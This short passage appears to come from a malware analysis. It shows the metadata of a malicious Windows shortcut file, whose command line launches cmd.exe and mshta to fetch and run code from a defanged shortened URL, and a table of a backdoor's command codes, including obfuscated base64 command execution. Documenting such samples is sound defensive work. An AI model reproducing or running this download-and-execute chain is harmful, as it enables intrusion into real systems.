
 +
+ +
+
+
+| MachineID | +IconFileName | +CommandLineArguments | +WorkingDirectory | +LocalBasePath | +TargetFileDOSName | +TargetFileSize | +CreateDate | +ModifyDate | +FileAttributes | +
| desktop-mn3id9 | +C:\Windows\System32\shell32.dll | +/c start /b %SystemRoot%\System32\mshta https[:]//bit.ly/2UiZH6V | +C:\Users\Public\Music\ | +C:\Windows\System32\cmd.exe | +cmd.exe | +280064 | +2020-02-14 15:47:41 (+01:00) | +2020-02-14 15:47:41 (+01:00) | +Archive | +
| Code | +Description | +
| 20# | +Execute commands in clear | +
| 21 | +Exit Session | +
| 22 | +OK received informations (debug commands) | +
| 23# | +Execute commands with base 64 + substrings operations as obfuscation | +
+  +
+